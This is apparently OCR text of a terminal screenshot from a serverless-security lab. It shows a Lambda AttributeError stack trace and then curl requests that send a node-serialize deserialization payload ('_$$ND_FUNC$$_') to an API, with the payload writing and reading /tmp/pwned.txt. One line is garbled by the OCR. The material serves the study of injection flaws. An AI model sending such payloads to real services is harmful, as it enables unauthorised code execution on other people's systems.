 jetson@ubuntu: ~
"errorMessage": "'bool' object has no attribute 'lower'",
"errorType": "AttributeError",
"stackTrace": [
"  File \"/var/task/get_order.py\", line 32, in lambda_handler\n    is_admin
= json.loads(event.get(\"isAdmin\", \"false\").lower())\n"
]
}
jetson@ubuntu:~$ curl -X POST "$API" \
-H "Content-Type: application/json" \
-d '{"action": "_$$ND_FUNC$$_function(){ var fs = require(\"fs\"); fs.writeFileS
ync(\"/tmp/pwned.txt\", \"You are reading the contents of my hacked file!\"); va
r fileData = fs.readFileSync(\"/tmp/pwned.txt\", \"utf-8\"); console.error(\"FIL
E READ SUCCESS: \" + fileData); }()", "cart-id":""}'
{"message": "Intecurl -s -X POST "$API" \n@ubuntu:~$ curl -s -X POST "$API" \
-H "Content-Type: application/json" \
-d '{"action": "_$$ND_FUNC$$_function(){ var fs = require(\"fs\"); fs.writeFileS
ync(\"/tmp/pwned.txt\", \"You are reading the contents of my hacked file!\"); va
r fileData = fs.readFileSync(\"/tmp/pwned.txt\", \"utf-8\"); console.error(\"FIL
E READ SUCCESS: \" + fileData); }()", "cart-id":""}' | jq
{
"message": "Internal server error"
}
jetson@ubuntu:~$